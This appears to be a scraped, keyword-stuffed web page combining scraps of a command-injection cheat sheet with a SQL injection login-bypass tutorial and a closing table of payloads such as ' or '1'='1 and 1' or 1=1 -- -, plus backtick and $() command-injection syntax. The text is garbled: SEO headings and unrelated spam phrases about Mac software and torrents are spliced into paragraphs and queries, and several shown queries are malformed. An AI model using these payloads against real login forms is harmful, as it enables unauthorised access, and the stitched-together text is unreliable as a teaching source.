- Command Injection Cheat Sheet
- Php Command Injection Cheat Sheet Example
- Php Command Injection Example
- Php Command Injection Cheat Sheet Download
INJECTION CHEAT SHEET (non-SQL) www.rapid7.com XML Injection Detection ‘ single quote. OS Command Injection Detection COMMAND Pipe - On.NIX Output of first command to another. Remote Code Injection Upload File Upload file PHP, JSP, ASP etc. Injecting active content execution! Access back from webroot. On Unix-based systems, also use the following to perform inline execution of an injected command within the original command: ` injected command ` $( injected command ). Last revision (08/09/16): Introduction. Command injection (or OS Command Injection) is a type of injection where the software, that constructs a system command using externally influenced input, does not correctly neutralizes the input from special elements that can modify the initially intended command.
Login page #1
- Login page with user name and password verification
- Both user name and password field are prone to code injection.
In /user/register just try to create a username and if the name is already taken it will be notified:.The name admin is already taken. If you request a new password for an existing username:.Unable to send e-mail. INJECTION CHEAT SHEET (non-SQL). OS Command Injection Detection. Remote Code Injection Upload File Upload file PHP, JSP, ASP etc. Injecting active content.
Credentials for logging in normally
| User name | Password |
|---|---|
| admin | admin |
| tom | tom |
| ron | ron |
SQL injection
Executed SQL query when username is tom and password is tom:
SELECT * FROM users WHERE name='tom'and password= 'tom'
'tom'When a user enters a user name and password, a SQL query is created and executed to search on the database to verify them. The above query searches in the users table where name is tom and password is tom. If matching entries are found, the user is authenticated.
In order to bypass this security mechanism, SQL code has to be injected on to the input fields. The code has to be injected in such a way that the SQL statement should generate a valid result upon execution. If the executed SQL query has errors in the syntax, it won't featch a valid result. So filling in random SQL commands and submitting the form will not always result in succesfull authentication.
Executed SQL query when username is tom and password is a single quote:
SELECT * FROM users WHERE name='tom'and password=''The above query is not going yield any results as it is not a valid query. If the web page is not filtering out the error messages, you will be able to see an error message on the page. The trick is not make the query valid by putting proper SQL commands on place.

Executed SQL query when username is tom and password is ' or '1'='1:
SELECT * FROM users WHERE name='tom'and password=' or'1'='1'
or'1'='1'If the username is already known, the only thing to be bypassed is the password verification. So, the SQL commands should be fashioned in the similar way.
The password='or'1'='1' condition is always true, so the password verification never happens. It can also be said that the above statement is more or less equal to
SELECT * FROM users WHERE name='tom'
That is just one of the possibility. The actual exploit is limited only by the imagination of the tester. Let's see another possibility.
Executed SQL query when username is tom and password is ' or 1='1:
SELECT * FROM users WHERE name='tom'and password='or1='1'The password='or1='1' condition is also always true just like in the first case and thus bypasses the security.
Productivity programs for mac. The above two cases needed a valid username to be supplied. Torrent download mac os x. But that is not necesserily required since the username field is also vulnerable to SQL injection attacks.
Executed SQL query when username is ' or '1'='1 and password is ' or '1'='1:
SELECT * FROM users WHERE name='or'1'='1'and password='or'1'='1'The SQL query is crafted in such a way that both username and password verifications are bypassed. The above statement actually queries for all the users in the database and thus bypasses the security.
Executed SQL query when username is ' or ' 1=1 and password is ' or ' 1=1:
SELECT * FROM users WHERE name='or
WHERE name='or ' 1=1'and password='or
' 1=1'and password='orCommand Injection Cheat Sheet
' 1=1'Php Command Injection Cheat Sheet Example
The above query is also more or less similar to the previously executed query and is a possible way to get authenticated.Php Command Injection Example
Cheat sheet
Php Command Injection Cheat Sheet Download
| User name | Password | SQL Query |
|---|---|---|
| tom | tom | SELECT * FROM users WHERE name='tom' and password='tom' |
| tom | ' or '1'='1 | SELECT * FROM users WHERE name='tom' and password='or'1'='1' |
| tom | ' or 1='1 | SELECT * FROM users WHERE name='tom' and password='or1='1' |
| tom | 1' or 1=1 -- - | SELECT * FROM users WHERE name='tom' and password='or1=1-- -' |
| ' or '1'='1 | ' or '1'='1 | SELECT * FROM users WHERE name='or'1'='1' and password='or'1'='1' |
| ' or ' 1=1 | ' or ' 1=1 | SELECT * FROM users WHERE name='or' 1=1' and password='or' 1=1' |
| 1' or 1=1 -- - | blah | SELECT * FROM users WHERE name='1'or1=1-- -' and password='blah' |
